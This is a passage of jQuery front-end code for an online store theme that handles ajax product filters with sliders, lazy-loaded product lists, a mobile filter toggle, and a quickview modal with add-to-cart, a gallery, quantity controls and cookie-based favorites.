      ajax_form_callback($(this).closest('form'));
    });

    $('.filters.ajax .default_btn').click(function () {
      $('.jq-selectbox select option').each(function () {
        if ($(this).val() == '') {
          $(this).attr('selected', 'selected');
          $('.filters-form-wrapper select').trigger('refresh');
        }
      });

      var def_url = '';

      ajax_form_callback($('.filters-form-wrapper'));
    });

    $('.filters.ajax form').submit(function () {
      ajax_form_callback($(this));

      return false;
    });

    $('.filters .slider').each(function () {
      if (!$(this).find('.filter-slider').length) {
        $(this).append('<div class="filter-slider"></div>');
      } else {
        return;
      }
      var min = $(this).find('.min');
      var max = $(this).find('.max');
      var min_value = parseFloat(min.attr('placeholder'));
      var max_value = parseFloat(max.attr('placeholder'));
      var step = 1;
      var slider = $(this).find('.filter-slider');
      if (slider.data('step')) {
        step = parseFloat(slider.data('step'));
      } else {
        var diff = max_value - min_value;
        if (
          Math.round(min_value) != min_value ||
          Math.round(max_value) != max_value
        ) {
          step = diff / 10;
          var tmp = 0;
          while (step < 1) {
            step *= 10;
            tmp += 1;
          }
          step = Math.pow(10, -tmp);
          tmp =
            Math.round(100000 * Math.abs(Math.round(min_value) - min_value)) /
            100000;
          if (tmp && tmp < step) {
            step = tmp;
          }
          tmp =
            Math.round(100000 * Math.abs(Math.round(max_value) - max_value)) /
            100000;
          if (tmp && tmp < step) {
            step = tmp;
          }
        }
      }
      slider.slider({
        range: true,
        min: parseFloat(min.attr('placeholder')),
        max: parseFloat(max.attr('placeholder')),
        step: step,
        values: [
          parseFloat(min.val().length ? min.val() : min.attr('placeholder')),
          parseFloat(max.val().length ? max.val() : max.attr('placeholder')),
        ],
        slide: function (event, ui) {
          var v =
            ui.values[0] == $(this).slider('option', 'min') ? '' : ui.values[0];
          min.val(v);
          v =
            ui.values[1] == $(this).slider('option', 'max') ? '' : ui.values[1];
          max.val(v);
        },
        stop: function (event, ui) {
          min.change();
        },
      });
      min.add(max).change(function () {
        var v_min =
          min.val() === ''
            ? slider.slider('option', 'min')
            : parseFloat(min.val());
        var v_max =
          max.val() === ''
            ? slider.slider('option', 'max')
            : parseFloat(max.val());
        if (v_max >= v_min) {
          slider.slider('option', 'values', [v_min, v_max]);
        }
      });
    });
  };
  f();

  //SLIDEMENU sidebar navigation
  $('.slidemenu')
    .on('afterLoadDone.waSlideMenu', function () {
      f();
      $('img').retina();
      $(window).lazyLoad && $(window).lazyLoad('reload');
    })
    .on('onLatestClick.waSlideMenu', function () {
      if (
        !!('ontouchstart' in window) &&
        MatchMedia('only screen and (max-width: 760px)')
      ) {
        $('.nav-sidebar-body').slideUp(200);
      }
    });

  //LAZYLOADING
  if ($.fn.lazyLoad) {
    var paging = $('.lazyloading-paging');
    if (!paging.length) {
      return;
    }

    var times = parseInt(paging.data('times'), 10);
    var link_text = paging.data('linkText') || 'Load more';
    var loading_str = paging.data('loading-str') || 'Loading...';

    // check need to initialize lazy-loading
    var current = paging.find('li.selected');
    if (current.children('a').text() != '1') {
      return;
    }
    paging.hide();
    var win = $(window);

    // prevent previous launched lazy-loading
    win.lazyLoad('stop');

    // check need to initialize lazy-loading
    var next = current.next();
    if (next.length) {
      win.lazyLoad({
        container: '#product-list .product-list',
        load: function () {
          win.lazyLoad('sleep');

          var paging = $('.lazyloading-paging').hide();

          // determine actual current and next item for getting actual url
          var current = paging.find('li.selected');
          var next = current.next();
          var url = next.find('a').attr('href');
          if (!url) {
            win.lazyLoad('stop');
            return;
          }

          var product_list = $('#product-list .product-list');
          var loading = paging.parent().find('.loading').parent();
          if (!loading.length) {
            loading = $(
              '<div><i class="icon16 loading"></i>' + loading_str + '</div>'
            ).insertBefore(paging);
          }

          loading.show();
          $.get(url, function (html) {
            var tmp = $('<div></div>').html(html);
            if ($.Retina) {
              tmp.find('#product-list .product-list img').retina();
            }
            product_list.append(
              tmp.find('#product-list .product-list').children()
            );
            var tmp_paging = tmp.find('.lazyloading-paging').hide();
            paging.replaceWith(tmp_paging);
            paging = tmp_paging;

            times -= 1;

            // check need to stop lazy-loading
            var current = paging.find('li.selected');
            var next = current.next();
            if (next.length) {
              if (!isNaN(times) && times <= 0) {
                win.lazyLoad('sleep');
                if (!$('.lazyloading-load-more').length) {
                  $(
                    '<a href="#" class="lazyloading-load-more">' +
                      link_text +
                      '</a>'
                  )
                    .insertAfter(paging)
                    .click(function () {
                      loading.show();
                      times = 1; // one more time
                      win.lazyLoad('wake');
                      win.lazyLoad('force');
                      return false;
                    });
                }
              } else {
                win.lazyLoad('wake');
              }
            } else {
              win.lazyLoad('stop');
              $('.lazyloading-load-more').hide();
            }

            loading.hide();
            tmp.remove();
          });
        },
      });
    }
  }
});

// Show Filters for Mobile
(function ($) {
  var storage = {
    shownClass: 'is-shown',
  };

  var bindEvents = function () {
    $('#filters-toggle-link').on('click', function () {
      toggleFilters($(this));
    });
  };

  var toggleFilters = function ($link) {
    var $filters = $link.closest('.filters'),
      activeClass = storage.shownClass,
      show_text = $link.data('show-text'),
      hide_text = $link.data('hide-text'),
      is_active = $filters.hasClass(activeClass);

    if (is_active) {
      $filters.removeClass(activeClass);
      $link.text(show_text);
    } else {
      $filters.addClass(activeClass);
      $link.text(hide_text);
    }
  };

  $(document).ready(function () {
    bindEvents();
  });
})(jQuery);

// === Modal Quickview
$(document).on('click', '.--js-show-modal-quickview', function (e) {
  e.preventDefault();

  var b = $(this);
  b.closest('.item_one').addClass('--js-loading');

  if (b.data('url')) {
    $.get(b.data('url'), function (html) {
      var tmp = $('<div></div>').html(html);

      $('#quickview-modal .it-fastvw__inner').html(
        tmp.find('.product_container').html()
      );
      

      $('#quickview-modal').find('form#cart-form').addClass('form-modal');


      //ADD TO CART

$('#quickview-modal form.form-modal').on('submit', function (event) {
  event.preventDefault();

  $('#quickview-modal .product_have_to_cart').val('добавлено');
  
  var f = $(this);
  f.find('.adding2cart').addClass('icon16 loading').show();
  if (f.data('url')) {
    var d = $('#dialog');
    var c = d.find('.cart');
    c.load(f.data('url'), function () {
      f.find('.adding2cart').hide();
      c.prepend('<a href="#" class="dialog-close">&times;</a>');
      d.show();
    });
    return false;
  }
  $.post(
    f.attr('action') + '?html=1',
    f.serialize(),
    function (response) {
      f.find('.adding2cart').hide();

      if (response.status == 'ok') {
        var cart_total = $('.cart-total');
        cart_total.closest('#cart').removeClass('empty');
        if ($(window).scrollTop() >= 55) $('#cart').addClass('fixed');

        if (MatchMedia('only screen and (max-width: 760px)')) {
          // mobile: show "added to cart" message
          f.find('input[type="submit"]').hide();
          f.find('.price').hide();
          f.find('span.added2cart').show();
          cart_total.html(response.data.total);
          $('#cart-content').append(
            $('<div class="cart-just-added"></div>').html(
              f.find('span.added2cart').text()
            )
          );
          if ($('#cart').hasClass('fixed')) $('.cart-to-checkout').hide();
        } else {
          // flying cart
          var origin = f.closest('li');
          var block = $('<div></div>').append(origin.html());
          block
            .css({
              'z-index': 100500,
              background: '#fff',
              top: origin.offset().top,
              left: origin.offset().left,
              width: origin.width() + 'px',
              height: origin.height() + 'px',
              position: 'absolute',
              overflow: 'hidden',
            })
            .appendTo('body')
            .css({
              border: '2px solid #eee',
              padding: '20px',
              background: '#fff',
            })
            .animate(
              {
                top: cart_total.offset().top,
                left: cart_total.offset().left,
                width: '10px',
                height: '10px',
                opacity: 0.7,
              },
              700,
              function () {
                $(this).remove();
                cart_total.html(response.data.total);
                $('#cart-content').append(
                  $('<div class="cart-just-added"></div>').html(
                    f.find('span.added2cart').text()
                  )
                );
                if ($('#cart').hasClass('fixed'))
                  $('.cart-to-checkout').show();
              }
            );
        }
      } else if (response.status == 'fail') {
        alert(response.errors);
      }
    },
    'json'
  );
  return false;
});



      b.closest('.item_one').removeClass('--js-loading');

      let buyOneClickBtn = tmp.find('.buy_one_click');

      $('#quickview-modal .product_have_buttons').after(buyOneClickBtn);

      $('#quickview-modal .it-fast-view__l--link').attr('href', b.data('url'));

      // === slider
      $('#quickview-modal').addClass('--js-show');
      $('body').addClass('--js-noscroll');



      $('#quickview-modal .product_slider_big').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.product_slider_thumbs',
        centerMode: true,
      });

      $('#quickview-modal .product_slider_thumbs').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.product_slider_big',
        arrows: false,
        centerMode: true,
        focusOnSelect: true,
      });
      $('#quickview-modal .product_slider_prev').click(function () {
        $(this).parent().parent().find('div:first-child').slick('slickPrev');
      });
      $('#quickview-modal .product_slider_next').click(function () {
        $(this).parent().parent().find('div:first-child').slick('slickNext');
      });

      $('.product_slider_big').slick('setPosition');





      // === gallery
      $('#quickview-modal  .product_slider_big').lightGallery({
        selector: 'a',
        download: false,
      });

      // === +/-
      $('#quickview-modal  .product_have_quantity input.qty').change(function () {
        var that = $(this);
        if (that.val() > 0) {
        } else {
          that.val(1);
        }
      });

      $('#quickview-modal  .product_have_quantity .decrease-volume').click(function () {
        var val = $('.product_have_quantity input.qty').val();
        if (parseInt(val) > 1)
          $('.product_have_quantity input.qty').val(parseInt(val) - 1);
        return false;
      });

      $('#quickview-modal .increase-volume').click(function () {
        var val = $('.product_have_quantity input.qty').val(),
          sum = parseInt(val) + 1;
        $('.product_have_quantity input.qty').val(sum);
        return false;
      });

      // === favorites
      $('#quickview-modal  .product_to_fav_link').on('click', function (event) {
        event.preventDefault();
        var p_id = $(this).data('product'),
          is_active = $(this).hasClass('active');

        var favorite = $.cookie('shop_favorite');
        favorite = favorite ? favorite.split(',') : [];

        if (is_active) {
          $(this).removeClass('active');
          $(this).text('Добавить в избранное');

          // let valFavInHat = $('.hat_favorites_quantity').text();
          // console.log("- было", valFavInHat)
          // valFavInHat = parseInt(valFavInHat) - 1;
          // console.log("- стало", valFavInHat)
          // $('.hat_favorites_quantity').text('').text(valFavInHat);

          var index = $.inArray(p_id + '', favorite);
          if (index != -1) {
            favorite.splice(index, 1);
          }
          if (favorite.length > 0) {
            $.cookie('shop_favorite', favorite.join(','), {
              expires: 24,
              path: '/',
            });
          } else {
            $.cookie('shop_favorite', null, { path: '/' });
          }
        } else {
          $(this).addClass('active');
          $(this).text('Добавлено в избранное');

          // let valFavInHat = $('.hat_favorites_quantity').text();
          // console.log("+ было", valFavInHat)
          // valFavInHat = parseInt(valFavInHat) + 1;
          // console.log("+ стало", valFavInHat)
          // $('.hat_favorites_quantity').text('').text(valFavInHat);

          favorite.push(p_id);
          $.cookie('shop_favorite', favorite.join(','), {
            expires: 24,
            path: '/',
          });
      }

        return false;
      });

      // === show modal
      $('.modal-quickview').on('click', function (event) {
        let isClose = false;

        if ($(event.target).hasClass('it-fastvw__inner')) {
          isClose = false;
        } else {
          if ($(event.target).parents('.it-fastvw__inner').length == 0) {
            isClose = true;
          }
        }

        if (isClose == true) {
          $('#quickview-modal').removeClass('--js-show');
          $('body').removeClass('--js-noscroll');
        }
      });

      $('.it-fast-view__l--close').click(function () {
        $('#quickview-modal').removeClass('--js-show');
        $('body').removeClass('--js-noscroll');
        return false;
      });
    });

    return false;
  }
  return false;
});
